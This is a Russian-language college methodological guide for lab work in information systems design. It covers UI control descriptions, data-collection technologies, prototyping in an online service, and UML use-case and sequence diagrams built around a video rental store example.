

Теперь нужно описать элементы управления для каждого составленного макета. В столбце **Название поля** нужно перечислить все элементы, размещённые на макете. В столбце **Тип** — указать тип, т.е. чем является элемент (ссылка, текст, поле для ввода, кнопка, чекбокс и т.п.). В столбцах **Условия видимости** и **Условия доступности** нужно указать кому виден и доступен каждый элемент интерфейса. В столбце **Описание** нужно немного подробнее описать для чего этот элемент, какие он действия совершает.



Таблица 1. Описание элементов управления

## **Задание №2**

Изучить и описать технологии штрихового кодирования (Bar Code Technilogies) сбора информации.

## **Задание №3**

Изучить и описать технологии радиочастотной идентификации (RFID – Radio Frequency Identification Technologies) сбора информации.

#### **Задание №4**

Изучить и описать карточные технологии (Card Technologies) сбора информации.

#### **Задание №5**

Изучить и описать технологии сбора данных (Data Communications Technologies).

**Задание №6**

Изучить и описать технологии распознавания голоса, оптического и магнитного распознавания текста, биометрические технологии и некоторые другие.

## **Задание №7**

В зависимости от целей, сферы деятельности и располагаемых технических средств можно выделить методы сбора данных, применяемые:

— в экономических информационных системах (например, маркетинга);

— в геоинформационных системах;

— в статистических информационных системах;

в информационных системах управления производственными процессами.

## **Задание №8**

Оформить отчет.

## **Задание №9**

1. Откройте в браузере сайт Eskone по адресу https://esk.one/.

2. Пройдите регистрацию.

3. В левом верхнем углу выберите Создать проект.

4. Нажмите на новый проект для редактирования.



Рисунок 1 – Интерфейс сервиса

5. Выберите меню Страницы.

6. Используя всплывающие меню слева, изучите интерфейс сервиса для создания прототипов и создайте прототип для своей будущей системы по индивидуальному заданию.

7. Покажите результат преподавателю.

## **Список литературы**

1. Грекул, В. И. Проектирование информационных систем: учебник и практикум для среднего профессионального образования / В. И. Грекул, Н. Л. Коровкина, Г. А. Левочкина. — Москва: Издательство Юрайт, 2020. — 385 с. — (Профессиональное образование). — ISBN 978-5-534-12104-9. — Текст: электронный // ЭБС Юрайт [сайт]. — URL: http://biblio-online.ru/bcode/457223 (дата обращения: 10.09.2020).

2. Григорьев, М. В. Проектирование информационных систем: учебное пособие для среднего профессионального образования / М. В. Григорьев, И. И. Григорьева. — Москва : Издательство Юрайт, 2020. — 318 с. — (Профессиональное образование). — ISBN 978-5-534-12105-6. — Текст: электронный // ЭБС Юрайт [сайт]. — URL: http://biblio-online.ru/bcode/457224 (дата обращения: 10.09.2020).

3. Проектирование информационных систем : учебник и практикум для среднего профессионального образования / Д. В. Чистов, П. П. Мельников, А. В. Золотарюк, Н. Б. Ничепорук ; под общей редакцией Д. В. Чистова. — Москва: Издательство Юрайт, 2020. — 258 с. — (Профессиональное образование). — ISBN 978-5-534-03173-7. — Текст: электронный // ЭБС Юрайт [сайт]. — URL: http://biblio-online.ru/bcode/452680 (дата обращения: 10.09.2020).

4. Проектирование информационных систем : учебник и практикум для среднего профессионального образования / Д. В. Чистов, П. П. Мельников, А. В. Золотарюк, Н. Б. Ничепорук ; под общей редакцией Д. В. Чистова. — Москва: Издательство Юрайт, 2020. — 258 с. — (Профессиональное образование). — ISBN 978-5-534-03173-7. — Текст: электронный // ЭБС Юрайт [сайт]. — URL: http://biblio-online.ru/bcode/452680 (дата обращения: 10.09.2020).

5. Казарин, О. В. Основы информационной безопасности: надежность и безопасность программного обеспечения: учебное пособие для среднего профессионального образования / О. В. Казарин, И. Б. Шубинский. — Москва: Издательство Юрайт, 2020. — 342 с. — (Профессиональное образование). — ISBN 978-5-534-10671-8. — Текст : электронный // ЭБС Юрайт [сайт]. — URL: http://biblio-online.ru/bcode/456792 (дата обращения: 10.09.2020).

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования

Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.01.02 Разработка кода информационных систем

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Основное назначение дисциплины МДК.01.02 «Разработка кода информационных систем» в средних профессиональных образовательных учреждениях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет решать прикладные вопросы программирования и языка сценариев для создания программ; разрабатывать графический интерфейс приложения; проектировать и разрабатывать систему по заданным требованиям и спецификациям.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Лабораторная работа – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель лабораторных работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Лабораторные работы предполагают работу, связанную с решением прикладных вопросы программирования и языка сценариев для создания программ; разработкой графического интерфейса приложения; проектированием и разработкой системы по заданным требованиям и спецификациям.

Структура лабораторных работ включает в себя:

– теоретические вопросы по изучаемым темам,

– практические задания для решения с помощью программных средств.

Разработано содержание тринадцати лабораторных работ, рассчитанных на десять/двенадцать академических часа, определена их цель, приведены задания и упражнения, указана учебная и справочная литература. Структура заданий соответствует структуре курса «Разработка кода информационных систем».

# **ЛАБОРАТОРНАЯ РАБОТА № 2. ПОСТРОЕНИЕ ДИАГРАММЫ ВАРИАНТОВ ИСПОЛЬЗОВАНИЯ И ДИАГРАММЫ ПОСЛЕДОВАТЕЛЬНОСТИ И ГЕНЕРАЦИЯ КОДА**

**Цель:** ознакомиться с методологией моделирования информационных систем на основе языка UML.

#### *Теоретические вопросы*

Универсальный язык моделирования UML.

Понятие диаграммы.

Виды диаграмм.

Основные элементы диаграммы вариантов использования.

Основные элементы диаграммы последовательности.

*Задание № 1.* Ознакомиться с методологией построения диаграммы вариантов использования основе языка UML.

*Задание № 2.* Проанализируйте пример построения диаграммы вариантов использования. *Пример. Магазин видеопродукции*

Магазин продает видеокассеты, DVD-диски, аудиокассеты, CD-диски и т.д., а также предлагает широкой публике прокат видеокассет и DVD-дисков.

Товары поставляются несколькими поставщиками. Каждая партия товара предварительно заказывается магазином у некоторого поставщика и доставляется после оплаты счета. Вновь поступивший товар маркируется, заносится в базу данных и затем распределяется в торговый зал или прокат.

Видеоносители выдаются в прокат на срок от 1 до 7 дней. При прокате с клиента взимается залоговая стоимость видеоносителя. При возврате видеоносителя возвращается залоговая стоимость минус сумма за прокат. Если возврат задержан менее чем на 2 дня, взимается штраф в размере суммы за прокат за 1 день\* кол-во дней задержки. При задержке возврата более чем на 2 дня – залоговая сумма не возвращается. Клиент может взять одновременно до 4 видеоносителей (прокат-заказ). На каждый видеоноситель оформляется квитанция.

Клиенты могут стать членами видео-клуба и получить пластиковые карточки. С членов клуба не берется залог (за исключением случая описанного ниже), устанавливается скидка на ставку проката и покупку товаров. Члены клуба могут делать предварительные заказы на подбор видеоматериалов для проката или покупки.

Каждый член клуба имеет некоторый стутус. Первоначально – "новичок". При возврате всрок 5 прокат-заказов, статус меняется на "надежный". При задержке хотя бы одного видеоносителя более чем на 2 дня, статус "новичок" или "надежный" меняется на "ненадежный" и клиенту высылается предупреждение. При повторном нарушении правил статус меняется на "нарушитель". Члены клуба со статусом "надежный" могут брать до 8 видеоносителей единовременно, все остальные – 4. С членов клуба со статусом "нарушитель" берется залоговая сумма.

Клиенты при покупке товара или получении видеоносителя в прокат могут расплачиваться наличными или кредитной картой.

Прокатные видеоносители через определенное количество дней проката списываются и утилизируются по акту. Списываются также товары и прокатные видеоносители, у которых обнаружился брак.

На рисунке 1 приведена диаграмма прецедентов для рассматриваемого примера. В этом примере можно выделить следующие субъекты и соответствующие им прецеденты:



#### Рисунок 1

Менеджер изучает рынок видеопродукции, анализирует продажи (прецедент "Запрос сведений"), работает с поставщиками: составляет заявки на поставки товара (прецедент "Оформление заказа"), оплачивает и принимает товар (прецедент "Прием товара"), списывает товар (прецедент "Списание товара").

Продавец – работает с клиентами: продает товар (прецедент "Продажа видео"), оформляет членство в клубе (прецедент "Сопровождение клиентов"), резервирует (прецедент "Резервирование видио"), выдает в прокат (прецедент "Прокат видео") и принимает назад видеоносители (прецедент "Возврат видео"), отвечает на вопросы клиента (прецедент "Запрос сведений").

Поставщик – оформляет документы для оплаты товара (прецедент "Оформление заказа"), поставляет товар (прецедент "Прием товара"))

Клиент – покупает(прецедент "Продажа видео"), берет на прокат и возвращает видеоносители (прецеденты "Прокат видео" и "Возврат видео"), вступает в клуб (прецедент "Сопровождение клиентов"), задает вопросы (прецедент "Запрос сведений").

Последние два субъекта Поставщик и Клиент не будут иметь непосредственного доступа к разрабатываемой системе (второстепенные субъекты), однако именно они являются основным источником событий, инициализирующих прецеденты, и получателями результата работы прецедентов

От прецедента "Прокат видео" к прецеденту "Предупреждения" установлено отношение включения на том основании, что каждый выданный видеоноситель должен быть проверен на своевременный возврат и, в случае необходимости, выдано предупреждение клиенту.

Дальнейшее развитие модели поведения системы предполагает спецификацию прецедентов. Для этого традиционно используют два способа. Первый – описание с помощью текстового документа. Такой документ описывает, что должна делать система, когда субъект инициировал прецедент. Типичное описание содержит следующие разделы:

– краткое описание;

– участвующие субъекты;

– предусловия, необходимые для инициирования прецедента;

– поток событий (основной и, возможно, подпотоки, альтернативный);

– постусловия, определяющие состояние системы, по достижении которого прецедент завершается.

## Описательная спецификация прецедента "Прокат видео"



*Задание № 3.* Постройте диаграмму вариантов использования для выбранной информационной системы (практическая работа № 11).

*Задание № 4.* Ознакомиться с методологией построения диаграммы последовательности основе языка UML.

*Задание № 5.* Проанализируйте пример построения диаграммы последовательности (рисунок 2).



Рисунок 2

## *Пример*

Ввод заказа.

Действующее лицо «Продавец».

Сообщения:

- создать новый заказ;
- открыть форму;
- ввести номер заказа, заказчика и число заказываемых предметов; сохранить заказ;
- создать пустой заказ;
- ввести номер заказа, заказчика и число заказываемых предметов; сохранить заказ.

Теперь нужно позаботиться об управляющих объектах и о взаимодействии с базой данных. Как видно из диаграммы, объект Форма Деталей Заказа имеет множество ответственностей, с которыми лучше всего мог бы справиться управляющий объект. Кроме того, новый заказ должен сохранять себя в базе данных сам. Вероятно, эту обязанность лучше было бы переложить на другой объект.

Окончательный вид диаграммы последовательности представлен на рисунке 3.

*Задание № 6.* Постройте диаграмму последовательности для выбранной информационной системы (практическая работа № 11).

*Задание № 7.* Оформите отчет.



Рисунок 3

# **ЛАБОРАТОРНАЯ РАБОТА № 3. ПОСТРОЕНИЕ ДИАГРАММЫ КООПЕРАЦИИ И ДИАГРАММЫ РАЗВЕРТЫВАНИЯ И ГЕНЕРАЦИЯ КОДА**

**Цель:** ознакомиться с методологией моделирования информационных систем на основе языка UML.

## *Теоретические вопросы*

Универсальный язык моделирования UML.

Понятие диаграммы.

Виды диаграмм.

Основные элементы диаграммы кооперации.

Основные элементы диаграммы развертывания.

*Задание № 1.* Ознакомиться с методологией построения диаграммы кооперации основе языка UML.

*Задание № 2.* Проанализируйте пример построения диаграммы кооперации (рисунок 4).

